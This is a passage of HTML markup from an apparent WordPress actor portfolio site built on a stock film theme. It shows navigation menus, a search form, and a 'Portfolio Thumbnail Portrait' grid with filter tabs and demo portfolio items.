		<li id="menu-item-mobile-1853" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_film level-2 "><a href="https://deguzmanactor.com/film/harutheme-introduction/">Single Film</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-mobile-2120" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://deguzmanactor.com/blog/">Blog</a></li>
<li id="menu-item-mobile-1899" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-0 "><a href="https://deguzmanactor.com/blog/">Blog</a></li>
<li id="menu-item-mobile-1844" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-0 "><a href="#">Pages</a><b class="menu-caret"></b>
<ul class="sub-menu" style="">
	<li id="menu-item-mobile-1898" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-mobile-1896" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/about-us/">About Us</a></li>
	<li id="menu-item-mobile-1897" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/about-us-2/">About Us 2</a></li>
	<li id="menu-item-mobile-1900" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/about-me/">About Me</a></li>
	<li id="menu-item-mobile-1947" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/timeline/">Timeline</a></li>
	<li id="menu-item-mobile-1948" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/pricing-plans/">Pricing Plans</a></li>
</ul>
</li>
<li id="menu-item-mobile-2070" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-0 "><a href="#">Pages</a><b class="menu-caret"></b>
<ul class="sub-menu" style="">
	<li id="menu-item-mobile-2119" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-mobile-2117" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/about-us/">About Us</a></li>
	<li id="menu-item-mobile-2118" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/about-us-2/">About Us 2</a></li>
	<li id="menu-item-mobile-2121" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/about-me/">About Me</a></li>
	<li id="menu-item-mobile-2168" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/timeline/">Timeline</a></li>
	<li id="menu-item-mobile-2169" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/pricing-plans/">Pricing Plans</a></li>
</ul>
</li>
</ul>                                            </div>
                            <div class="haru-mobile-menu-overlay"></div>
                    </div>
    </div>
</header>    <header id="haru-header" class="haru-main-header header-2 header-desktop-wrapper">
    <div class="haru-header-nav-above">
        <div class="container">
            <div class="fl">
                            </div>
            
<div class="header-logo has-logo-sticky">
    <a href="https://deguzmanactor.com/" class="logo-default" title="Ramón DeGuzmán - Actor y Modelo Español">
        <img src="https://deguzmanactor.com/wp-content/uploads/2021/09/pruebalogo1.png" alt="Ramón DeGuzmán - Actor y Modelo Español" style="max-height: 120px" />
    </a>
    <a href="https://deguzmanactor.com/" class="logo-retina" title="Ramón DeGuzmán - Actor y Modelo Español">
        <img src="https://deguzmanactor.com/wp-content/uploads/2021/09/pruebalogo1.png" alt="Ramón DeGuzmán - Actor y Modelo Español" style="max-height: 120px" />
    </a>
        <a href="https://deguzmanactor.com/" class="logo-sticky" title="Ramón DeGuzmán - Actor y Modelo Español">
        <img src="https://deguzmanactor.com/wp-content/uploads/2017/06/logo-white.png" alt="Ramón DeGuzmán - Actor y Modelo Español" style="max-height: 60px" />
    </a>
    </div>            <div class="fr">
                            </div>
        </div>
    </div>
    <div class="haru-header-nav-wrapper header-sticky sticky_dark">
        <div class="container">
            <div class="haru-header-wrapper">
                <div class="header-center">
                    <div class="header-center-primary-menu">
                                                    <div id="primary-menu" class="menu-wrapper">
                                <ul id="main-menu" class="haru-main-menu nav-collapse navbar-nav"><li id="menu-item-2088" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://deguzmanactor.com/home-1/">Home</a><b class="menu-caret"></b>
<ul class="sub-menu animated menu_fadeInUp" style="">
	<li id="menu-item-2089" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-1/">Home 1 &#8211; Film Maker</a></li>
	<li id="menu-item-2090" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-2/">Home 2 &#8211; Film Studio</a></li>
	<li id="menu-item-2092" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-3/">Home 3 &#8211; Director</a></li>
	<li id="menu-item-2091" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-home level-1 "><a href="https://deguzmanactor.com/">Home 4 &#8211; Actor</a></li>
	<li id="menu-item-2106" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-5/">Home 5 &#8211; Videos</a></li>
	<li id="menu-item-2132" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-6/">Home 6 – Film Online</a></li>
	<li id="menu-item-2133" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-7/">Home 7 – Film Online 2</a></li>
	<li id="menu-item-2148" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-8/">Home 8 &#8211; Blog Magazine</a></li>
	<li id="menu-item-2150" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-9/">Home 9 &#8211; Agency</a></li>
	<li id="menu-item-2149" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/home-10/">Home 10 &#8211; Creative Studio</a></li>
</ul>
</li>
<li id="menu-item-2063" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-0 "><a href="#">Circle</a><b class="menu-caret"></b>
<ul class="sub-menu animated menu_fadeInUp" style="">
	<li id="menu-item-2064" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-1 "><a href="#">Videos</a><b class="menu-caret"></b>
	<ul class="sub-menu animated menu_fadeInUp" style="">
		<li id="menu-item-2071" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_video level-2 "><a href="https://deguzmanactor.com/?post_type=haru_video&amp;p=2049">Single Video</a></li>
		<li id="menu-item-2125" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/videos-grid/">Videos Grid</a></li>
		<li id="menu-item-2124" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/videos-grid-2/">Videos Grid 2</a></li>
		<li id="menu-item-2123" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/videos-grid-special/">Videos Grid Special</a></li>
	</ul>
</li>
	<li id="menu-item-2065" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-1 "><a href="#">Actors</a><b class="menu-caret"></b>
	<ul class="sub-menu animated menu_fadeInUp" style="">
		<li id="menu-item-2072" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_actor level-2 "><a href="https://deguzmanactor.com/actor/peter-spider/">Single Actor</a></li>
		<li id="menu-item-2127" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/actor-grid/">Actor Grid</a></li>
		<li id="menu-item-2126" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/actor-grid-2/">Actor Grid 2</a></li>
	</ul>
</li>
	<li id="menu-item-2066" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-1 "><a href="#">Directors</a><b class="menu-caret"></b>
	<ul class="sub-menu animated menu_fadeInUp" style="">
		<li id="menu-item-2073" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_director level-2 "><a href="https://deguzmanactor.com/director/thomas-mane/">Single Director</a></li>
		<li id="menu-item-2129" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/director-grid/">Director Grid</a></li>
		<li id="menu-item-2128" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/director-grid-2/">Director Grid 2</a></li>
	</ul>
</li>
	<li id="menu-item-2067" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-1 "><a href="#">Film</a><b class="menu-caret"></b>
	<ul class="sub-menu animated menu_fadeInUp" style="">
		<li id="menu-item-2074" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_film level-2 "><a href="https://deguzmanactor.com/film/harutheme-introduction/">Single Film</a></li>
		<li id="menu-item-2131" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/film-grid/">Film Grid</a></li>
		<li id="menu-item-2130" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/film-grid-2/">Film Grid 2</a></li>
		<li id="menu-item-2134" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/film-grid-with-search-form/">Film Grid with Search Form</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1833" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-0 "><a href="#">Featured</a><b class="menu-caret"></b>
<ul class="sub-menu animated menu_fadeInUp" style="">
	<li id="menu-item-1834" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom level-1 "><a href="#">Latest Videos</a></li>
	<li id="menu-item-1835" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom level-1 "><a href="#">Featured Videos</a></li>
	<li id="menu-item-1836" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom level-1 "><a href="#">Circle Gallery</a></li>
</ul>
</li>
<li id="menu-item-2153" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children level-0 "><a href="https://deguzmanactor.com/portfolio-masonry/">Portfolio</a><b class="menu-caret"></b>
<ul class="sub-menu animated menu_fadeInUp" style="">
	<li id="menu-item-2080" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children level-1 "><a href="#">Thumbnail Size</a><b class="menu-caret"></b>
	<ul class="sub-menu animated menu_fadeInUp" style="">
		<li id="menu-item-2156" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/portfolio-thumbnail-squared/">Thumbnail Squared</a></li>
		<li id="menu-item-2154" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1629 current_page_item level-2 "><a href="https://deguzmanactor.com/portfolio-thumbnail-portrait/">Thumbnail Portrait</a></li>
		<li id="menu-item-2155" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/portfolio-thumbnail-landscape/">Thumbnail Landscape</a></li>
		<li id="menu-item-2157" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/portfolio-masonry/">Original Size</a></li>
	</ul>
</li>
	<li id="menu-item-2081" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-1 "><a href="#">Layout</a><b class="menu-caret"></b>
	<ul class="sub-menu animated menu_fadeInUp" style="">
		<li id="menu-item-2161" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/portfolio-masonry/">Masonry</a></li>
		<li id="menu-item-2158" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/portfolio-masonry-no-padding/">Masonry No Padding</a></li>
		<li id="menu-item-2160" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/portfolio-packery/">Packery</a></li>
		<li id="menu-item-2159" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/portfolio-packery-no-space/">Packery No Space</a></li>
	</ul>
</li>
	<li id="menu-item-2082" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-1 "><a href="#">Special</a><b class="menu-caret"></b>
	<ul class="sub-menu animated menu_fadeInUp" style="">
		<li id="menu-item-2162" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/portfolio-masonry-no-padding/">Filter Ajax</a></li>
		<li id="menu-item-2165" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/portfolio-masonry/">Filter Isotope</a></li>
		<li id="menu-item-2164" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/portfolio-packery/">Filter Category</a></li>
		<li id="menu-item-2163" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-2 "><a href="https://deguzmanactor.com/portfolio-packery-no-space/">Filter Tag</a></li>
	</ul>
</li>
	<li id="menu-item-2083" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-1 "><a href="#">Single Project</a><b class="menu-caret"></b>
	<ul class="sub-menu animated menu_fadeInUp" style="">
		<li id="menu-item-2084" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_portfolio level-2 "><a href="https://deguzmanactor.com/portfolio/the-creative-make-the-world-better/">Style 1</a></li>
		<li id="menu-item-2085" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_portfolio level-2 "><a href="https://deguzmanactor.com/portfolio/save-the-world/">Style 2</a></li>
		<li id="menu-item-2086" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_portfolio level-2 "><a href="https://deguzmanactor.com/portfolio/we-make-everything-you-need/">Style 3</a></li>
		<li id="menu-item-2087" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_portfolio level-2 "><a href="https://deguzmanactor.com/portfolio/single-project-video/">Single Video</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2093" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children level-0 "><a href="https://deguzmanactor.com/blog/">Blog</a><b class="menu-caret"></b>
<ul class="sub-menu animated menu_fadeInUp" style="">
	<li id="menu-item-2056" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-1 "><a href="#">Post Format</a><b class="menu-caret"></b>
	<ul class="sub-menu animated menu_fadeInUp" style="">
		<li id="menu-item-2094" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-post level-2 "><a href="https://deguzmanactor.com/what-make-you-beautiful/">Standard</a></li>
		<li id="menu-item-2095" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-post level-2 "><a href="https://deguzmanactor.com/how-to-edit-a-film-score-to-best-serve-your-story/">Image</a></li>
		<li id="menu-item-2096" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-post level-2 "><a href="https://deguzmanactor.com/10-steps-to-writing-the-perfect/">Video</a></li>
		<li id="menu-item-2097" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-post level-2 "><a href="https://deguzmanactor.com/watch-the-sony-a9-livestream-event-online/">Gallery</a></li>
		<li id="menu-item-2098" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-post level-2 "><a href="https://deguzmanactor.com/mirum-est-notare-quam-littera-gothica/">Audio</a></li>
		<li id="menu-item-2099" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-post level-2 "><a href="https://deguzmanactor.com/ut-wisi-enim-ad-minim-veniam/">Quote</a></li>
	</ul>
</li>
	<li id="menu-item-2100" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-post level-1 "><a href="https://deguzmanactor.com/how-to-edit-a-film-score-to-best-serve-your-story/">Sticky</a></li>
</ul>
</li>
<li id="menu-item-2058" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-0 "><a href="#">Videos</a><b class="menu-caret"></b>
<ul class="sub-menu animated menu_fadeInUp" style="">
	<li id="menu-item-2104" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/videos-grid/">Videos Grid</a></li>
	<li id="menu-item-2103" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/videos-grid-2/">Videos Grid 2</a></li>
	<li id="menu-item-2105" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/videos-grid-special/">Videos Grid Special</a></li>
	<li id="menu-item-2068" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-haru_video level-1 "><a href="https://deguzmanactor.com/?post_type=haru_video&amp;p=134">Single Video</a></li>
</ul>
</li>
<li id="menu-item-2057" class="haru-menu menu_style_dropdown   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children level-0 "><a href="#">Pages</a><b class="menu-caret"></b>
<ul class="sub-menu animated menu_fadeInUp" style="">
	<li id="menu-item-2101" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/about-us/">About Us</a></li>
	<li id="menu-item-2107" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/about-us-2/">About Us 2</a></li>
	<li id="menu-item-2122" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/about-me/">About Me</a></li>
	<li id="menu-item-2102" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-2166" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/timeline/">Timeline</a></li>
	<li id="menu-item-2167" class="haru-menu menu_style_dropdown   menu-item menu-item-type-post_type menu-item-object-page level-1 "><a href="https://deguzmanactor.com/pricing-plans/">Pricing Plans</a></li>
</ul>
</li>
</ul>                            </div>
                                            </div>
                    <div class="header-customize">
                                <div class="header-customize header-customize-nav">
        <div class="search-button-wrapper header-customize-item">
    <a class="icon-search-menu" href="#" data-search-type="standard"><i class="wicon icon ion-ios-search"></i></a>
</div>    </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</header>            
    <div id="haru-modal-search" tabindex="-1" role="dialog" aria-hidden="false" class="modal fade">
        <div class="modal-backdrop fade in"></div>
        <div class="haru-modal-dialog haru-modal-search fade in">
            <div data-dismiss="modal" class="haru-dismiss-modal"><i class="ion-ios-close"></i></div>
            <div class="haru-search-result">
                <div class="haru-search-wrapper">
                    <form method="get" action="https://deguzmanactor.com" class="search-popup-inner">
                        <input type="text" name="s" placeholder="Search for...">
                        <button type="submit"><i class="ion-ios-search"></i></button>
                        <input type="hidden" name="post_type" value="">
                    </form>
                </div>
            </div>
        </div>
    </div>
                <!-- Open HARU Content Main -->
            <div id="haru-content-main" class="clearfix">
            
    <div class="haru-page-title-section" style="background-image: url(https://deguzmanactor.com/wp-content/uploads/2021/09/maxresdefault.jpg)" data-stellar-background-ratio="0.5">
            <section  class="haru-page-title-wrapper page-title-wrapper-bg page-title-parallax" >
            <div class="container">
                <div class="page-title-inner">
                    <div class="block-center-inner">
                        <h2>Portfolio Thumbnail Portrait</h2>
                                            </div>
                </div>
            </div>
        </section>
                <div class="haru-breadcrumb-wrapper">
            <div class="container">
                    <ul class="breadcrumbs"><li><a href="https://deguzmanactor.com/" class="home">Home</a></li><li><span>Portfolio Thumbnail Portrait</span></li></ul>            </div>
        </div>
        </div>
<main class="haru-page">
        <div class="container clearfix">
                    <div class="row clearfix">
                    
            <div class="page-content col-md-12  col-sm-12 col-xs-12">
                <div class="page-wrapper">
                    <div class="page-inner clearfix">
                        
<div id="post-1629" class="post-1629 page type-page status-publish hentry clearfix">
    <div class="entry-content">
        <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
            <div class=" ">
                <div class="portfolio-shortcode-wrap portrait "
    data-filter-style="filter-ajax"
    data-sc-id="69677201134b9"
    >
    <div class="portfolio">
        <!-- Portfolio Filter -->
                <div class="portfolio-tabs clearfix category">
                <div class="tab-wrapper center">
        <ul>
            <li class="active">
                <a href ="javascript:;" 
                    class                ="haru-button ladda-button active"
                    data-sc-id           ="69677201134b9"
                    data-filter          ="*"
                    data-thumbnail       ="portrait"
                    data-portfolio-title =""
                    data-hover-style     ="icon-title"
                    data-column          ="4"
                    data-source          =""
                    data-category        ="branding,design,harutheme,home-9,photography"
                    data-portfolio-ids   =""
                    data-tag             =""
                    data-item            ="4"
                    data-current-page    ="1"
                    data-order           ="DESC"
                    data-show-paging     ="1"
                    data-padding         ="col-padding-5"
                    data-style           ="zoom-in"
                    data-spinner-color   ="#fff"
                >
                    All                </a>
            </li>
                        <li class="">
                <a href="javascript:;"
                    class                ="haru-button ladda-button"
                    data-sc-id           ="69677201134b9"
                    data-filter          =".branding"
                    data-thumbnail       ="portrait"
                    data-portfolio-title ="portrait"
                    data-hover-style     ="icon-title"
                    data-column          ="4"
                    data-source          =""
                    data-category        ="branding"
                    data-portfolio-ids   =""
                    data-tag             =""
                    data-item            ="4"
                    data-current-page    ="1"
                    data-order           ="DESC"
                    data-show-paging     ="1"
                    data-padding         ="col-padding-5"
                    data-style           ="zoom-in"
                    data-spinner-color   ="#fff"
                >
                    Branding                </a>
            </li>
                        <li class="">
                <a href="javascript:;"
                    class                ="haru-button ladda-button"
                    data-sc-id           ="69677201134b9"
                    data-filter          =".design"
                    data-thumbnail       ="portrait"
                    data-portfolio-title ="portrait"
                    data-hover-style     ="icon-title"
                    data-column          ="4"
                    data-source          =""
                    data-category        ="design"
                    data-portfolio-ids   =""
                    data-tag             =""
                    data-item            ="4"
                    data-current-page    ="1"
                    data-order           ="DESC"
                    data-show-paging     ="1"
                    data-padding         ="col-padding-5"
                    data-style           ="zoom-in"
                    data-spinner-color   ="#fff"
                >
                    Design                </a>
            </li>
                        <li class="">
                <a href="javascript:;"
                    class                ="haru-button ladda-button"
                    data-sc-id           ="69677201134b9"
                    data-filter          =".harutheme"
                    data-thumbnail       ="portrait"
                    data-portfolio-title ="portrait"
                    data-hover-style     ="icon-title"
                    data-column          ="4"
                    data-source          =""
                    data-category        ="harutheme"
                    data-portfolio-ids   =""
                    data-tag             =""
                    data-item            ="4"
                    data-current-page    ="1"
                    data-order           ="DESC"
                    data-show-paging     ="1"
                    data-padding         ="col-padding-5"
                    data-style           ="zoom-in"
                    data-spinner-color   ="#fff"
                >
                    HaruTheme                </a>
            </li>
                        <li class="">
                <a href="javascript:;"
                    class                ="haru-button ladda-button"
                    data-sc-id           ="69677201134b9"
                    data-filter          =".home-9"
                    data-thumbnail       ="portrait"
                    data-portfolio-title ="portrait"
                    data-hover-style     ="icon-title"
                    data-column          ="4"
                    data-source          =""
                    data-category        ="home-9"
                    data-portfolio-ids   =""
                    data-tag             =""
                    data-item            ="4"
                    data-current-page    ="1"
                    data-order           ="DESC"
                    data-show-paging     ="1"
                    data-padding         ="col-padding-5"
                    data-style           ="zoom-in"
                    data-spinner-color   ="#fff"
                >
                    Home 9                </a>
            </li>
                        <li class="">
                <a href="javascript:;"
                    class                ="haru-button ladda-button"
                    data-sc-id           ="69677201134b9"
                    data-filter          =".photography"
                    data-thumbnail       ="portrait"
                    data-portfolio-title ="portrait"
                    data-hover-style     ="icon-title"
                    data-column          ="4"
                    data-source          =""
                    data-category        ="photography"
                    data-portfolio-ids   =""
                    data-tag             =""
                    data-item            ="4"
                    data-current-page    ="1"
                    data-order           ="DESC"
                    data-show-paging     ="1"
                    data-padding         ="col-padding-5"
                    data-style           ="zoom-in"
                    data-spinner-color   ="#fff"
                >
                    Photography                </a>
            </li>
                    </ul>
    </div>
        </div>
        
        <!-- Portfolio Wrap -->
        <div class="portfolio-wrapper haru-col-4 col-padding-5 portrait" 
            id="portfolio-69677201134b9"
            data-columns="4">
                            
<div class="portfolio-item home-9 " onclick="void(0)">
    <!-- Title top -->
    
    <div class="portfolio-thumbnail icon-title">
    <img src="https://deguzmanactor.com/wp-content/uploads/2017/12/portfolio-91-500x1000.jpg" alt="Beautiful Plan on desk"/>
    <div class="portfolio-thumbnail-hover">
        <a href="https://deguzmanactor.com/wp-content/uploads/2017/12/portfolio-91.jpg" title="<a href='https://deguzmanactor.com/portfolio/beautiful-plan-on-desk/'>Beautiful Plan on desk</a>" class="hover-icon portfolio-gallery-popup">            <i class="fa fa-search"></i>        </a>
        <a href="https://deguzmanactor.com/portfolio/beautiful-plan-on-desk/" class="hover-title">Beautiful Plan on desk</a>
    </div>
</div>
    <!-- Title bottom -->
    
    <!-- @TODO: process media type -->
    <div style="display: none">
    </div></div>
                            
<div class="portfolio-item home-9 " onclick="void(0)">
    <!-- Title top -->
    
    <div class="portfolio-thumbnail icon-title">
    <img src="https://deguzmanactor.com/wp-content/uploads/2017/12/portfolio-92-500x1000.jpg" alt="Brown old casset"/>
    <div class="portfolio-thumbnail-hover">
        <a href="https://deguzmanactor.com/wp-content/uploads/2017/12/portfolio-92.jpg" title="<a href='https://deguzmanactor.com/portfolio/brown-old-casset/'>Brown old casset</a>" class="hover-icon portfolio-gallery-popup">            <i class="fa fa-search"></i>        </a>
        <a href="https://deguzmanactor.com/portfolio/brown-old-casset/" class="hover-title">Brown old casset</a>
    </div>
</div>
    <!-- Title bottom -->
    
    <!-- @TODO: process media type -->
    <div style="display: none">
    </div></div>
                            
<div class="portfolio-item home-9 " onclick="void(0)">
    <!-- Title top -->
    
    <div class="portfolio-thumbnail icon-title">
    <img src="https://deguzmanactor.com/wp-content/uploads/2017/12/portfolio-93-500x1000.jpg" alt="Yellow puzzle sudoku"/>
    <div class="portfolio-thumbnail-hover">
        <a href="https://deguzmanactor.com/wp-content/uploads/2017/12/portfolio-93.jpg" title="<a href='https://deguzmanactor.com/portfolio/yellow-puzzle-sudoku/'>Yellow puzzle sudoku</a>" class="hover-icon portfolio-gallery-popup">            <i class="fa fa-search"></i>        </a>
        <a href="https://deguzmanactor.com/portfolio/yellow-puzzle-sudoku/" class="hover-title">Yellow puzzle sudoku</a>
    </div>
</div>
    <!-- Title bottom -->
    
    <!-- @TODO: process media type -->
    <div style="display: none">
    </div></div>
                            
<div class="portfolio-item home-9 " onclick="void(0)">
    <!-- Title top -->
    
    <div class="portfolio-thumbnail icon-title">
    <img src="https://deguzmanactor.com/wp-content/uploads/2017/12/portfolio-94-500x1000.jpg" alt="Creative tablet keyboard"/>
    <div class="portfolio-thumbnail-hover">
        <a href="https://deguzmanactor.com/wp-content/uploads/2017/12/portfolio-94.jpg" title="<a href='https://deguzmanactor.com/portfolio/creative-tablet-keyboard/'>Creative tablet keyboard</a>" class="hover-icon portfolio-gallery-popup">            <i class="fa fa-search"></i>        </a>
        <a href="https://deguzmanactor.com/portfolio/creative-tablet-keyboard/" class="hover-title">Creative tablet keyboard</a>
    </div>
</div>
    <!-- Title bottom -->
    
    <!-- @TODO: process media type -->
    <div style="display: none">
    </div></div>
                    </div>

        <!-- Pagination -->
                    <div class="portfolio-loadmore-wrap" id="portfolio-loadmore-69677201134b9">
                 
